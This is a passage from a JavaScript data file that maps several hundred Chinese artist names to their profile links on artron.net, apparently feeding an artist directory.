	artlink[4861] = "http://pbo.artron.net";
	artname[4862] = "梁伟仪";
	artlink[4862] = "https://artist.artron.net/artists4268";
	artname[4863] = "刘洪志";
	artlink[4863] = "https://liuhongzhi.artron.net";
	artname[4864] = "吴昌蒲";
	artlink[4864] = "https://wuchangpu.artron.net";
	artname[4865] = "王建中";
	artlink[4865] = "http://wangjianzhong.artron.net";
	artname[4866] = "周润达";
	artlink[4866] = "https://zhourunda.artron.net";
	artname[4867] = "张东明";
	artlink[4867] = "https://artist.artron.net/artists5907";
	artname[4868] = "王书平";
	artlink[4868] = "https://wangshuping1.artron.net";
	artname[4869] = "孙天举";
	artlink[4869] = "https://artist.artron.net/artists5896";
	artname[4870] = "王楠";
	artlink[4870] = "http://wn24.artron.net";
	artname[4871] = "黄如森";
	artlink[4871] = "https://artist.artron.net/artists5891";
	artname[4872] = "邓远清";
	artlink[4872] = "https://artist.artron.net/artists5922";
	artname[4873] = "石迦";
	artlink[4873] = "https://shijia.artron.net";
	artname[4874] = "刘军（油画）";
	artlink[4874] = "http://liujunart.artron.net";
	artname[4875] = "郭艺涵";
	artlink[4875] = "https://artist.artron.net/artists5795";
	artname[4876] = "李贵云";
	artlink[4876] = "http://lgyun.artron.net";
	artname[4877] = "陆倩";
	artlink[4877] = "https://artist.artron.net/artists5912";
	artname[4878] = "张守堂";
	artlink[4878] = "https://artist.artron.net/artists5929";
	artname[4879] = "何伟";
	artlink[4879] = "https://artist.artron.net/artists5877";
	artname[4880] = "吴刚";
	artlink[4880] = "https://artist.artron.net/artists5904";
	artname[4881] = "王小波";
	artlink[4881] = "https://artist.artron.net/artists5930";
	artname[4882] = "李春照";
	artlink[4882] = "http://ca.artron.net/lichunzhao";
	artname[4883] = "霍建华";
	artlink[4883] = "http://ca.artron.net/huojianhua";
	artname[4884] = "康红喜";
	artlink[4884] = "http://ca.artron.net/kanghongxi";
	artname[4885] = "李英涛";
	artlink[4885] = "http://ca.artron.net/liyingtao";
	artname[4886] = "李慧娟";
	artlink[4886] = "http://ca.artron.net/lihuijuan";
	artname[4887] = "蒙复旦";
	artlink[4887] = "https://artist.artron.net/artists5931";
	artname[4888] = "郑发祥";
	artlink[4888] = "https://zhengfaxiang.artron.net";
	artname[4889] = "徐晓华";
	artlink[4889] = "http://xuxiaohua.artron.net";
	artname[4890] = "刘颖睿";
	artlink[4890] = "http://liuyingrui.artron.net";
	artname[4891] = "孟丽";
	artlink[4891] = "https://artist.artron.net/artists5939";
	artname[4892] = "唐帅";
	artlink[4892] = "http://ca.artron.net/tangshuai";
	artname[4893] = "李宪刚";
	artlink[4893] = "https://artist.artron.net/artists5941";
	artname[4894] = "许德奇";
	artlink[4894] = "http://xudeqi.artron.net";
	artname[4895] = "孙泳新";
	artlink[4895] = "https://sunyongxin.artron.net";
	artname[4896] = "徐敏";
	artlink[4896] = "https://artist.artron.net/artists5943";
	artname[4897] = "张蓓蓓";
	artlink[4897] = "https://artist.artron.net/artists5949";
	artname[4898] = "吴国然";
	artlink[4898] = "https://artist.artron.net/artists5947";
	artname[4899] = "何阳";
	artlink[4899] = "https://heyang.artron.net";
	artname[4900] = "夏培民";
	artlink[4900] = "https://artist.artron.net/artists5364";
	artname[4901] = "卫德章";
	artlink[4901] = "https://artist.artron.net/artists5956";
	artname[4902] = "嘉央东珠";
	artlink[4902] = "http://chenminggui.artron.net";
	artname[4903] = "徐志文";
	artlink[4903] = "https://artist.artron.net/artists5944";
	artname[4904] = "胡方照";
	artlink[4904] = "https://hufangzhao.artron.net";
	artname[4905] = "王习三";
	artlink[4905] = "http://ca.artron.net/wangxisan";
	artname[4906] = "王自勇";
	artlink[4906] = "http://ca.artron.net/wangziyong";
	artname[4907] = "王海丽";
	artlink[4907] = "http://ca.artron.net/wanghaili";
	artname[4908] = "金一鸣";
	artlink[4908] = "http://ca.artron.net/jinyiming";
	artname[4909] = "夏晓东";
	artlink[4909] = "http://ca.artron.net/xiaxiaodong";
	artname[4910] = "李如琛";
	artlink[4910] = "http://ca.artron.net/liruchen";
	artname[4911] = "卢建广";
	artlink[4911] = "http://ca.artron.net/lujianguang";
	artname[4912] = "刘山虎";
	artlink[4912] = "https://artist.artron.net/artists5972";
	artname[4913] = "周石山";
	artlink[4913] = "https://artist.artron.net/artists5989";
	artname[4914] = "窦美荣";
	artlink[4914] = "https://artist.artron.net/artists";
	artname[4915] = "吴潘谷";
	artlink[4915] = "https://artist.artron.net/artists5995";
	artname[4916] = "陈焕泽";
	artlink[4916] = "https://artist.artron.net/artists5997";
	artname[4917] = "黄青";
	artlink[4917] = "https://artist.artron.net/artists5999";
	artname[4918] = "杨如及";
	artlink[4918] = "https://artist.artron.net/artists6013";
	artname[4919] = "陈廷文";
	artlink[4919] = "https://artist.artron.net/artists6003";
	artname[4920] = "陈大陆";
	artlink[4920] = "https://artist.artron.net/artists6005";
	artname[4921] = "曾光";
	artlink[4921] = "https://artist.artron.net/artists6008";
	artname[4922] = "邢树安";
	artlink[4922] = "https://artist.artron.net/artists6006";
	artname[4923] = "黄少南";
	artlink[4923] = "https://artist.artron.net/artists6007";
	artname[4924] = "林汉国";
	artlink[4924] = "https://artist.artron.net/artists5998";
	artname[4925] = "许川如";
	artlink[4925] = "https://artist.artron.net/artists6001";
	artname[4926] = "魏惠东";
	artlink[4926] = "https://artist.artron.net/artists6014";
	artname[4927] = "张松";
	artlink[4927] = "https://zhsong.artron.net";
	artname[4928] = "郑柏林";
	artlink[4928] = "https://artist.artron.net/artists6017";
	artname[4929] = "姚秀明";
	artlink[4929] = "https://yaoxiuming.artron.net";
	artname[4930] = "李志雄";
	artlink[4930] = "http://lizhixiong.artron.net";
	artname[4931] = "凌鹰";
	artlink[4931] = "http://lingying.artron.net";
	artname[4932] = "苏延龄";
	artlink[4932] = "https://artist.artron.net/artists6029";
	artname[4933] = "张春亮";
	artlink[4933] = "https://zhangchunliang.artron.net";
	artname[4934] = "杨慧";
	artlink[4934] = "https://artist.artron.net/artists4911";
	artname[4935] = "李江";
	artlink[4935] = "https://artist.artron.net/artists5265";
	artname[4936] = "庞凯斌";
	artlink[4936] = "https://pangkaibin.artron.net";
	artname[4937] = "胡锡涛";
	artlink[4937] = "http://ca.artron.net/huxitao";
	artname[4938] = "方赞茹";
	artlink[4938] = "https://artist.artron.net/artists5950";
	artname[4939] = "周秋雁";
	artlink[4939] = "https://artist.artron.net/artists5958";
	artname[4940] = "贾海泉（老德）";
	artlink[4940] = "http://jiahaiquan.artron.net";
	artname[4941] = "谢挥凡";
	artlink[4941] = "https://artist.artron.net/artists6037";
	artname[4942] = "梅一";
	artlink[4942] = "https://artist.artron.net/artists6107";
	artname[4943] = "田䒕加";
	artlink[4943] = "https://artist.artron.net/artists6479";
	artname[4944] = "戚代华";
	artlink[4944] = "https://artist.artron.net/artists6148";
	artname[4945] = "罗灿";
	artlink[4945] = "https://artist.artron.net/artists6150";
	artname[4946] = "天堂元丰";
	artlink[4946] = "https://artist.artron.net/artists6158";
	artname[4947] = "胡金刚";
	artlink[4947] = "https://hujingang.artron.net";
	artname[4948] = "殷实";
	artlink[4948] = "https://artist.artron.net/artists6137";
	artname[4949] = "顾玉红";
	artlink[4949] = "https://artist.artron.net/artists6136";
	artname[4950] = "游新民";
	artlink[4950] = "https://artist.artron.net/artists6114";
	artname[4951] = "吴祖郊";
	artlink[4951] = "https://artist.artron.net/artists6122";
	artname[4952] = "尚莹辉";
	artlink[4952] = "https://artist.artron.net/artists6124";
	artname[4953] = "龙友";
	artlink[4953] = "https://artist.artron.net/artists6125";
	artname[4954] = "刘小华";
	artlink[4954] = "https://artist.artron.net/artists6126";
	artname[4955] = "曾国华";
	artlink[4955] = "https://artist.artron.net/artists6117";
	artname[4956] = "胡晋";
	artlink[4956] = "https://artist.artron.net/artists6184";
	artname[4957] = "周刚";
	artlink[4957] = "https://artist.artron.net/artists6186";
	artname[4958] = "陆一飞";
	artlink[4958] = "http://luyifei.artron.net";
	artname[4959] = "张二苏";
	artlink[4959] = "https://artist.artron.net/artists6196";
	artname[4960] = "周小平";
	artlink[4960] = "http://zhouxiaoping.artron.net";
	artname[4961] = "田辉";
	artlink[4961] = "https://tianhui.artron.net";
	artname[4962] = "巨建伟";
	artlink[4962] = "https://artist.artron.net/artists6100";
	artname[4963] = "薛丕显";
	artlink[4963] = "https://artist.artron.net/artists1794";
	artname[4964] = "邱宗康";
	artlink[4964] = "http://qiuzongkang.artron.net";
	artname[4965] = "汤余铭";
	artlink[4965] = "https://tangyuming.artron.net";
	artname[4966] = "欧阳宏生";
	artlink[4966] = "http://oyanghongsheng.artron.net";
	artname[4967] = "王健(雅昌)";
	artlink[4967] = "https://wj.artron.net";
	artname[4968] = "张岚芊";
	artlink[4968] = "https://zhanglanqian.artron.net";
	artname[4969] = "谭真勇";
	artlink[4969] = "https://tanzhenyong.artron.net";
	artname[4970] = "陈晓峰";
	artlink[4970] = "https://chenxiaofeng.artron.net";
	artname[4971] = "王通";
	artlink[4971] = "https://artist.artron.net/artists6277";
	artname[4972] = "王煜宏";
	artlink[4972] = "https://artist.artron.net/artists8336";
	artname[4973] = "周扬波";
	artlink[4973] = "https://artist.artron.net/artists5617";
	artname[4974] = "孟英声";
	artlink[4974] = "https://artist.artron.net/artists6192";
	artname[4975] = "刘铁生";
	artlink[4975] = "http://liutiesheng.artron.net";
	artname[4976] = "李亮东";
	artlink[4976] = "http://ca.artron.net/liliangdong";
	artname[4977] = "郭维洪";
	artlink[4977] = "https://artist.artron.net/artists6254";
	artname[4978] = "秦绍明";
	artlink[4978] = "https://artist.artron.net/artists6306";
	artname[4979] = "张利华";
	artlink[4979] = "https://artist.artron.net/artists5758";
	artname[4980] = "安素惠";
	artlink[4980] = "https://ansuhui.artron.net";
	artname[4981] = "陈海";
	artlink[4981] = "http://chenh.artron.net";
	artname[4982] = "袁杰";
	artlink[4982] = "http://yuanj.artron.net";
	artname[4983] = "张祺晟";
	artlink[4983] = "https://artist.artron.net/artists6331";
	artname[4984] = "张龙";
	artlink[4984] = "https://artist.artron.net/artists6332";
	artname[4985] = "毛珠明";
	artlink[4985] = "https://artist.artron.net/artists6309";
	artname[4986] = "叶其璋";
	artlink[4986] = "https://artist.artron.net/artists6333";
	artname[4987] = "胡玉";
	artlink[4987] = "https://artist.artron.net/artists6329";
	artname[4988] = "马永军";
	artlink[4988] = "https://artist.artron.net/artists6337";
	artname[4989] = "徐平";
	artlink[4989] = "https://artist.artron.net/artists6339";
	artname[4990] = "芦荻";
	artlink[4990] = "https://ludi.artron.net";
	artname[4991] = "王勇（书法）";
	artlink[4991] = "https://wangyongart.artron.net";
	artname[4992] = "杜为政";
	artlink[4992] = "https://duweizheng.artron.net";
	artname[4993] = "温红远";
	artlink[4993] = "http://ca.artron.net/wenhongyuan";
	artname[4994] = "孙淼";
	artlink[4994] = "https://artist.artron.net/artists6364";
	artname[4995] = "张庆平";
	artlink[4995] = "https://artist.artron.net/artists6372";
	artname[4996] = "黄金亮";
	artlink[4996] = "https://artist.artron.net/artists6378";
	artname[4997] = "刘燕声";
	artlink[4997] = "https://artist.artron.net/artists6382";
	artname[4998] = "熊礼斌";
	artlink[4998] = "https://xionglibin.artron.net";
	artname[4999] = "方红根";
	artlink[4999] = "http://ca.artron.net/fanghonggen";
	artname[5000] = "刘鹏";
	artlink[5000] = "https://artist.artron.net/artists6385";
	artname[5001] = "邵祥发";
	artlink[5001] = "http://shaoxiangfa.artron.net";
	artname[5002] = "王道珍";
	artlink[5002] = "http://wangdaozhen.artron.net";
	artname[5003] = "叶靖";
	artlink[5003] = "https://artist.artron.net/artists6384";
	artname[5004] = "刘文卿";
	artlink[5004] = "https://artist.artron.net/artists6391";
	artname[5005] = "刘国胜";
	artlink[5005] = "https://artist.artron.net/artists6392";
	artname[5006] = "邱洪章";
	artlink[5006] = "https://artist.artron.net/artists6400";
	artname[5007] = "丁二兵";
	artlink[5007] = "https://artist.artron.net/artists6401";
	artname[5008] = "靳志强";
	artlink[5008] = "https://artist.artron.net/artists6402";
	artname[5009] = "李刚";
	artlink[5009] = "https://artist.artron.net/artists5218";
	artname[5010] = "田益宾";
	artlink[5010] = "http://tianyibin.artron.net";
	artname[5011] = "李雪亚";
	artlink[5011] = "http://ca.artron.net/lixueya";
	artname[5012] = "赵焜";
	artlink[5012] = "https://artist.artron.net/artists3552";
	artname[5013] = "高卫国";
	artlink[5013] = "http://gaoweiguo.artron.net";
	artname[5014] = "罗清方";
	artlink[5014] = "https://artist.artron.net/artists6422";
	artname[5015] = "张晓东（粤）";
	artlink[5015] = "https://zhangxd.artron.net";
	artname[5016] = "赵钟平";
	artlink[5016] = "https://zhaozhongping.artron.net";
	artname[5017] = "李立强";
	artlink[5017] = "https://artist.artron.net/artists6455";
	artname[5018] = "陈少平";
	artlink[5018] = "https://artist.artron.net/artists6397";
	artname[5019] = "白蒂";
	artlink[5019] = "https://baidi.artron.net";
	artname[5020] = "葛振荣";
	artlink[5020] = "https://artist.artron.net/artists4952";
	artname[5021] = "曾媛";
	artlink[5021] = "https://zengyuan.artron.net";
	artname[5022] = "姜涛";
	artlink[5022] = "https://jiangtao.artron.net";
	artname[5023] = "李梦熊";
	artlink[5023] = "https://limengxiong.artron.net";
	artname[5024] = "丁力";
	artlink[5024] = "http://dingli.artron.net";
	artname[5025] = "张其田";
	artlink[5025] = "http://zhangqitian.artron.net";
	artname[5026] = "张雨馨";
	artlink[5026] = "http://yuxinzhang.artron.net";
	artname[5027] = "刘辉";
	artlink[5027] = "https://artist.artron.net/artists6442";
	artname[5028] = "李晴";
	artlink[5028] = "http://leeqing.artron.net";
	artname[5029] = "赵健行";
	artlink[5029] = "https://zhaojianxing.artron.net";
	artname[5030] = "韦加";
	artlink[5030] = "https://artist.artron.net/artists6490";
	artname[5031] = "姜鲁沂";
	artlink[5031] = "https://artist.artron.net/artists6489";
	artname[5032] = "陈纫宁";
	artlink[5032] = "https://artist.artron.net/artists6494";
	artname[5033] = "金城";
	artlink[5033] = "http://jincheng.artron.net";
	artname[5034] = "严好好";
	artlink[5034] = "https://artist.artron.net/artists6516";
	artname[5035] = "李风杉";
	artlink[5035] = "https://artist.artron.net/artists6366";
	artname[5036] = "陈文文";
	artlink[5036] = "https://cww.artron.net";
	artname[5037] = "赵金鹤";
	artlink[5037] = "https://artist.artron.net/artists4043";
	artname[5038] = "许振";
	artlink[5038] = "https://xuzhen.artron.net";
	artname[5039] = "杨品龙";
	artlink[5039] = "https://artist.artron.net/artists6747";
	artname[5040] = "古风";
	artlink[5040] = "https://artist.artron.net/artists6752";
	artname[5041] = "杨天悦";
	artlink[5041] = "https://yangtianyue.artron.net";
	artname[5042] = "林海丹";
	artlink[5042] = "http://linhaidan.artron.net";
	artname[5043] = "黄新";
	artlink[5043] = "http://huangxin.artron.net";
	artname[5044] = "朱小地";
	artlink[5044] = "http://zhuxiaodi.artron.net";
	artname[5045] = "郑彤";
	artlink[5045] = "https://artist.artron.net/artists6751";
	artname[5046] = "贾大年";
	artlink[5046] = "https://artist.artron.net/artists5174";
	artname[5047] = "沈敏";
	artlink[5047] = "https://artist.artron.net/artists6790";
	artname[5048] = "吴力";
	artlink[5048] = "http://wli.artron.net";
	artname[5049] = "黎柱成";
	artlink[5049] = "https://lizhucheng.artron.net";
	artname[5050] = "唐绪祥";
	artlink[5050] = "https://tangxuxiang.artron.net";
	artname[5051] = "大卫格斯坦";
	artlink[5051] = "http://davidgerstein.artron.net";
	artname[5052] = "秦盱丰";
	artlink[5052] = "http://qinxufeng.artron.net";
	artname[5053] = "于艳华";
	artlink[5053] = "https://artist.artron.net/artists6957";
	artname[5054] = "王珅";
	artlink[5054] = "https://wangshen.artron.net";
	artname[5055] = "张磊";
	artlink[5055] = "https://zhanglei.artron.net";
	artname[5056] = "张明宇";
	artlink[5056] = "https://artist.artron.net/artists6980";
	artname[5057] = "张铁锁";
	artlink[5057] = "https://artist.artron.net/artists6486";
	artname[5058] = "游火旺";
	artlink[5058] = "https://youhuowang.artron.net";
	artname[5059] = "范福安";
	artlink[5059] = "http://fanfuan.artron.net";
	artname[5060] = "闫荣";
	artlink[5060] = "https://artist.artron.net/artists5957";
	artname[5061] = "赵国青";
	artlink[5061] = "http://zhaoguoqing.artron.net";
	artname[5062] = "杜平";
	artlink[5062] = "https://artist.artron.net/artists851";
	artname[5063] = "兆晖";
	artlink[5063] = "https://zhaohui.artron.net";
	artname[5064] = "郁涛";
	artlink[5064] = "https://artist.artron.net/artists8918";
	artname[5065] = "栗壮志";
	artlink[5065] = "http://lizhuangzhi.artron.net";
	artname[5066] = "张莉";
	artlink[5066] = "https://artist.artron.net/artists7875";
	artname[5067] = "胡小刚";
	artlink[5067] = "https://artist.artron.net/artists7872";
	artname[5068] = "杨大钊";
	artlink[5068] = "http://ca.artron.net/yangdazhao";
	artname[5069] = "赵鸿月";
	artlink[5069] = "http://zhaohongyue.artron.net";
	artname[5070] = "李玟翰";
	artlink[5070] = "http://liwenhan.artron.net";
	artname[5071] = "薛喜梅";
	artlink[5071] = "https://artist.artron.net/artists7873";
	artname[5072] = "陈琼贵";
	artlink[5072] = "https://chenqionggui.artron.net";
	artname[5073] = "刘成春";
	artlink[5073] = "https://artist.artron.net/artists7920";
	artname[5074] = "黄莎莉";
	artlink[5074] = "https://artist.artron.net/artists14451";
	artname[5075] = "孟延军";
	artlink[5075] = "http://mengyanjun.artron.net";
	artname[5076] = "苏立锁";
	artlink[5076] = "http://sulisuo.artron.net";
	artname[5077] = "倪磊";
	artlink[5077] = "https://nilei.artron.net";
	artname[5078] = "陈育灵";
	artlink[5078] = "http://chenyuling.artron.net";
	artname[5079] = "邱卫平";
	artlink[5079] = "https://artist.artron.net/artists4579";
	artname[5080] = "徐晓虹";
	artlink[5080] = "http://xuxiaohong.artron.net";
	artname[5081] = "万毅";
	artlink[5081] = "https://wanyi.artron.net";
	artname[5082] = "夏平";
	artlink[5082] = "https://xiaping.artron.net";
	artname[5083] = "杨永安";
	artlink[5083] = "https://yangyongan.artron.net";
	artname[5084] = "崔鹏程";
	artlink[5084] = "https://cuipengcheng.artron.net";
	artname[5085] = "王晓派";
	artlink[5085] = "https://wangxiaopai.artron.net";
	artname[5086] = "沈雄翔";
	artlink[5086] = "https://artist.artron.net/artists7952";
	artname[5087] = "廖军伟";
	artlink[5087] = "https://liaojunwei.artron.net";
	artname[5088] = "周小弟";
	artlink[5088] = "https://artist.artron.net/artists7950";
	artname[5089] = "姚梅英";
	artlink[5089] = "http://ca.artron.net/yaomeiying";
	artname[5090] = "冯木波";
	artlink[5090] = "http://fengmubo.artron.net";
	artname[5091] = "朱建刚";
	artlink[5091] = "https://artist.artron.net/artists7959";
	artname[5092] = "王星星";
	artlink[5092] = "https://artist.artron.net/artists7108";
	artname[5093] = "彭渊";
	artlink[5093] = "https://artist.artron.net/artists7109";
	artname[5094] = "姚建萍";
	artlink[5094] = "http://ca.artron.net/yaojianping";
	artname[5095] = "韦茜";
	artlink[5095] = "https://artist.artron.net/artists7962";
	artname[5096] = "林兵";
	artlink[5096] = "https://artist.artron.net/artists7914";
	artname[5097] = "刘学";
	artlink[5097] = "https://artist.artron.net/artists7966";
	artname[5098] = "邬建美";
	artlink[5098] = "http://ca.artron.net/wujianmei";
	artname[5099] = "廖凯";
	artlink[5099] = "http://liaokai.artron.net";
	artname[5100] = "卢梅红";
	artlink[5100] = "http://ca.artron.net/lumeihong";
	artname[5101] = "周平（油画）";
	artlink[5101] = "https://zhoupingart.artron.net";
	artname[5102] = "濮惠菊";
	artlink[5102] = "http://ca.artron.net/puhuiju";
	artname[5103] = "陈德周";
	artlink[5103] = "https://artist.artron.net/artists8000";
	artname[5104] = "张耀煌";
	artlink[5104] = "http://yahonchang.artron.net";
	artname[5105] = "梁雪芳";
	artlink[5105] = "http://ca.artron.net/liangxuefang";
	artname[5106] = "端木利银";
	artlink[5106] = "https://artist.artron.net/artists7975";
	artname[5107] = "周如水";
	artlink[5107] = "https://artist.artron.net/artists7976";
	artname[5108] = "陈中林";
	artlink[5108] = "https://artist.artron.net/artists7997";
	artname[5109] = "宋朝";
	artlink[5109] = "https://artist.artron.net/artists7999";
	artname[5110] = "张清山";
	artlink[5110] = "https://artist.artron.net/artists8008";
	artname[5111] = "包丽霞";
	artlink[5111] = "http://baolixia.artron.net";
	artname[5112] = "周向阳";
	artlink[5112] = "http://zhouxiangyang.artron.net";
	artname[5113] = "何辉";
	artlink[5113] = "http://hhui.artron.net";
	artname[5114] = "云安";
	artlink[5114] = "http://yunan.artron.net";
	artname[5115] = "张坦";
	artlink[5115] = "http://zhangtan.artron.net";
	artname[5116] = "王文同";
	artlink[5116] = "http://wangwentong.artron.net";
	artname[5117] = "丁李青";
	artlink[5117] = "http://dingliqing.artron.net";
	artname[5118] = "姚红英";
	artlink[5118] = "http://ca.artron.net/yaohongying";
	artname[5119] = "李笑天";
	artlink[5119] = "https://lixiaotian.artron.net";
	artname[5120] = "顾玉萍";
	artlink[5120] = "https://artist.artron.net/artists8012";
	artname[5121] = "薛金娣";
	artlink[5121] = "http://ca.artron.net/xuejindi";
	artname[5122] = "李晓林";
	artlink[5122] = "http://lixiaolin.artron.net";
	artname[5123] = "陈红英";
	artlink[5123] = "http://ca.artron.net/chenhongying";
	artname[5124] = "卢福英";
	artlink[5124] = "http://ca.artron.net/lufuying";
	artname[5125] = "邹英姿";
	artlink[5125] = "http://ca.artron.net/zouyingzi";
	artname[5126] = "何鑫华";
	artlink[5126] = "https://artist.artron.net/artists8021";
	artname[5127] = "赵胜利";
	artlink[5127] = "http://zhaoshengli.artron.net";
	artname[5128] = "朱秀坤";
	artlink[5128] = "https://zhuxiukun.artron.net";
	artname[5129] = "肖伟";
	artlink[5129] = "https://xiaowei.artron.net";
	artname[5130] = "牛玉博";
	artlink[5130] = "https://artist.artron.net/artists8049";
	artname[5131] = "李金生";
	artlink[5131] = "https://artist.artron.net/artists8045";
	artname[5132] = "苏茹娅";
	artlink[5132] = "https://artist.artron.net/artists6760";
	artname[5133] = "马西京";
	artlink[5133] = "https://artist.artron.net/artists8047";
	artname[5134] = "张路华";
	artlink[5134] = "http://ca.artron.net/zhangluhua";
	artname[5135] = "黄于纲";
	artlink[5135] = "https://huangyugang.artron.net";
	artname[5136] = "陈建国";
	artlink[5136] = "https://artist.artron.net/artists8067";
	artname[5137] = "宋刚明";
	artlink[5137] = "http://songgangming.artron.net";
	artname[5138] = "任智";
	artlink[5138] = "https://renzhi.artron.net";
	artname[5139] = "潘闻丞";
	artlink[5139] = "https://panwencheng.artron.net";
	artname[5140] = "郭安民";
	artlink[5140] = "http://guoanmin.artron.net";
	artname[5141] = "周忠义";
	artlink[5141] = "https://artist.artron.net/artists8078";
	artname[5142] = "周国献";
	artlink[5142] = "http://zhouguoxian.artron.net";
	artname[5143] = "郭延民";
	artlink[5143] = "http://guoyanmin.artron.net";
	artname[5144] = "袁明辉";
	artlink[5144] = "http://yuanminghui.artron.net";
	artname[5145] = "高辉";
	artlink[5145] = "http://gaohui.artron.net";
	artname[5146] = "赵鹏飞";
	artlink[5146] = "http://zhaopengfei.artron.net";
	artname[5147] = "管道齐";
	artlink[5147] = "https://artist.artron.net/artists8089";
	artname[5148] = "钟廷良";
	artlink[5148] = "https://zhongtingliang.artron.net";
	artname[5149] = "王黎";
	artlink[5149] = "https://artist.artron.net/artists8041";
	artname[5150] = "郭国柱";
	artlink[5150] = "http://guoguoz.artron.net";
	artname[5151] = "秦德梅";
	artlink[5151] = "https://qindemei.artron.net";
	artname[5152] = "刘雁峰";
	artlink[5152] = "https://artist.artron.net/artists8060";
	artname[5153] = "张猛";
	artlink[5153] = "https://zhangmengart.artron.net";
	artname[5154] = "杨雨青";
	artlink[5154] = "https://artist.artron.net/artists8122";
	artname[5155] = "王俊";
	artlink[5155] = "http://wangjun.artron.net";
	artname[5156] = "黄煜";
	artlink[5156] = "http://hyu.artron.net";
	artname[5157] = "陈鹏东";
	artlink[5157] = "https://artist.artron.net/artists8128";
	artname[5158] = "李俊";
	artlink[5158] = "https://taizhoulijun.artron.net";
	artname[5159] = "范敬伟";
	artlink[5159] = "https://artist.artron.net/artists8134";
	artname[5160] = "曾浩";
	artlink[5160] = "https://artist.artron.net/artists8137";
	artname[5161] = "刘小军";
	artlink[5161] = "http://liuxiaoj.artron.net";
	artname[5162] = "申云峰";
	artlink[5162] = "http://shenyunfeng.artron.net";
	artname[5163] = "钱儒雅";
	artlink[5163] = "http://qianruya.artron.net";
	artname[5164] = "缪德杰";
	artlink[5164] = "http://miaodejie.artron.net";
	artname[5165] = "邱建华";
	artlink[5165] = "http://qiujianhua.artron.net";
	artname[5166] = "石广智";
	artlink[5166] = "http://shigaungzhi.artron.net";
	artname[5167] = "林志胜";
	artlink[5167] = "http://linzhisheng.artron.net";
	artname[5168] = "陈伟凯";
	artlink[5168] = "http://chenweikai.artron.net";
	artname[5169] = "虞小风";
	artlink[5169] = "https://yuxiaofeng.artron.net";
	artname[5170] = "李婵";
	artlink[5170] = "http://yuxiaofeng.artron.net";
	artname[5171] = "程惠莉";
	artlink[5171] = "https://artist.artron.net/artists8148";
	artname[5172] = "崔陟";
	artlink[5172] = "https://artist.artron.net/artists8124";
	artname[5173] = "于阿军";
	artlink[5173] = "https://yuajun.artron.net";
	artname[5174] = "盛万清";
	artlink[5174] = "https://shengwanqing.artron.net";
	artname[5175] = "刘春丽";
	artlink[5175] = "https://liuchunli.artron.net";
	artname[5176] = "宋闻鉴";
	artlink[5176] = "https://artist.artron.net/artists8323";
	artname[5177] = "张凡";
	artlink[5177] = "https://zhangfan.artron.net";
	artname[5178] = "廖学军";
	artlink[5178] = "https://lxjun.artron.net";
	artname[5179] = "于浩光";
	artlink[5179] = "https://artist.artron.net/artists6761";
	artname[5180] = "翁荣儿";
	artlink[5180] = "http://wengronger.artron.net";
	artname[5181] = "张雨辉";
	artlink[5181] = "http://zhangyuhui.artron.net";
	artname[5182] = "郭斌";
	artlink[5182] = "http://guobin.artron.net";
	artname[5183] = "曹志明";
	artlink[5183] = "https://caozhiming.artron.net";
	artname[5184] = "孙君";
	artlink[5184] = "http://sunjun.artron.net";
	artname[5185] = "朱玉珉";
	artlink[5185] = "https://artist.artron.net/artists8171";
	artname[5186] = "刘红丽";
	artlink[5186] = "https://artist.artron.net/artists4932";
	artname[5187] = "刘春君";
	artlink[5187] = "https://artist.artron.net/artists2323";
	artname[5188] = "陈牧甜";
	artlink[5188] = "https://artist.artron.net/artists8216";
	artname[5189] = "刘学惟";
	artlink[5189] = "https://liuxuewei.artron.net";
	artname[5190] = "释珠光";
	artlink[5190] = "https://artist.artron.net/artists8215";
	artname[5191] = "宋桂安";
	artlink[5191] = "https://artist.artron.net/artists8218";
	artname[5192] = "陈志宏";
	artlink[5192] = "https://artist.artron.net/artists8113";
	artname[5193] = "薛超";
	artlink[5193] = "https://artist.artron.net/artists8219";
	artname[5194] = "陈夏梅";
	artlink[5194] = "http://chenxiamei.artron.net";
	artname[5195] = "范胜利";
	artlink[5195] = "http://fanshengli.artron.net";
	artname[5196] = "翟美卿";
	artlink[5196] = "https://artist.artron.net/artists8234";
	artname[5197] = "王如勇";
	artlink[5197] = "http://wangruyong.artron.net";
	artname[5198] = "张国华";
	artlink[5198] = "http://zhangguohua.artron.net";
	artname[5199] = "殷会利";
	artlink[5199] = "https://artist.artron.net/artists14665";
	artname[5200] = "王玉军";
	artlink[5200] = "https://artist.artron.net/artists6239";
	artname[5201] = "郑泽生";
	artlink[5201] = "https://zhengzesheng.artron.net";
	artname[5202] = "凌海鹏";
	artlink[5202] = "https://artist.artron.net/artists14029";
	artname[5203] = "梁慧卿";
	artlink[5203] = "https://artist.artron.net/artists14986";
	artname[5204] = "夏吾角";
	artlink[5204] = "http://ca.artron.net/xiawujiao";
	artname[5205] = "柳逢春";
	artlink[5205] = "https://liufengchun.artron.net";
	artname[5206] = "孙毅";
	artlink[5206] = "https://artist.artron.net/artists8267";
	artname[5207] = "谭杰";
	artlink[5207] = "https://artist.artron.net/artists8279";
	artname[5208] = "周尧";
	artlink[5208] = "https://artist.artron.net/artists8281";
	artname[5209] = "何先球";
	artlink[5209] = "https://hexianqiu.artron.net";
	artname[5210] = "刘心泉";
	artlink[5210] = "https://liuxinquan.artron.net";
	artname[5211] = "顾飚";
	artlink[5211] = "https://artist.artron.net/artists5156";
	artname[5212] = "田信峰";
	artlink[5212] = "https://artist.artron.net/artists8273";
	artname[5213] = "宝音";
	artlink[5213] = "http://baoyin.artron.net";
	artname[5214] = "和平";
	artlink[5214] = "http://hping.artron.net";
	artname[5215] = "高雪峰";
	artlink[5215] = "http://gaoxuef.artron.net";
	artname[5216] = "孙乃功";
	artlink[5216] = "http://sunnaigong.artron.net";
	artname[5217] = "邢晓言";
	artlink[5217] = "http://xingxiaoyan.artron.net";
	artname[5218] = "马一鸣";
	artlink[5218] = "http://mayiming.artron.net";
	artname[5219] = "董斯洋";
	artlink[5219] = "http://dongsiyang.artron.net";
	artname[5220] = "巴达日拉图";
	artlink[5220] = "http://badarilatu.artron.net";
	artname[5221] = "管永新";
	artlink[5221] = "http://guanyongxin.artron.net";
	artname[5222] = "宋冰岸";
	artlink[5222] = "https://songbingan.artron.net";
	artname[5223] = "陈桂芝";
	artlink[5223] = "http://chenguizhi.artron.net";
	artname[5224] = "张新中";
	artlink[5224] = "https://artist.artron.net/artists8307";
	artname[5225] = "刘子舆";
	artlink[5225] = "https://artist.artron.net/artists8306";
	artname[5226] = "徐治庆";
	artlink[5226] = "https://xuzhiqing.artron.net";
	artname[5227] = "徐结根";
	artlink[5227] = "http://ca.artron.net/xujiegen";
	artname[5228] = "孙绪和";
	artlink[5228] = "https://sunxuhe.artron.net";
